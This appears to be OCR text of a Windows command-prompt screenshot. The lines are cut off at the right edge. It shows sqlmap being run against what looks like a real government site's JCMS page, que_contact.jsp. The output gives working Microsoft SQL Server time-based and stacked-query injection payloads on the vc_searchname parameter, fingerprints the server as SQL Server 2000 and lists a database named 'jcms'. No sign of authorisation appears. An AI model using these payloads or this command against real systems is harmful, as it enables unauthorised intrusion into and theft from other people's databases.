 命令提示符
Z:\M\document\tool\sql inj tools\sqlmap>python sqlmap.py -u "http
v.cn/jcms/short_message/que_contact.jsp?vc_searchname=1" --dbs --
sqlmap/1.0-dev - automatic SQL injection and database takeover
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets withou
consent is illegal. It is the end user's responsibility to obey a
local, state and federal laws. Developers assume no liability and
ible for any misuse or damage caused by this program
*] starting at 00:57:36
00:57:36] [INFO] resuming back-end DBMS 'microsoft sql server'
00:57:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0
ts:
---
Place: GET
Parameter: vc_searchname
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vc_searchname=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vc_searchname=1' WAITFOR DELAY '0:0:5'--
---
00:57:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
00:57:37] [INFO] fetching database names
00:57:37] [INFO] fetching number of databases
00:57:37] [WARNING] multi-threading is considered unsafe in time-
rieval. Going to switch it off automatically
00:57:37] [WARNING] time-based comparison needs larger statistica
r a few dummy requests, please wait..
00:57:42] [CRITICAL] there is considerable lagging in connection
lease use as high value for option '--time-sec' as possible (e.g.
00:57:42] [WARNING] it is very important not to stress the networ
dwidth during usage of time-based payloads
00:57:42] [WARNING] in case of continuous data retrieval problems
d to try a switch '--no-cast' or switch '--hex'
00:57:42] [ERROR] unable to retrieve the number of databases
00:57:42] [INFO] resumed: jcms
00:57:42] [INFO] retrieved:
available databases [1]:
*] jcms
开始
TOOLS官方交流群...
命令提示符
Z:\M\document\t...
Java Decompiler...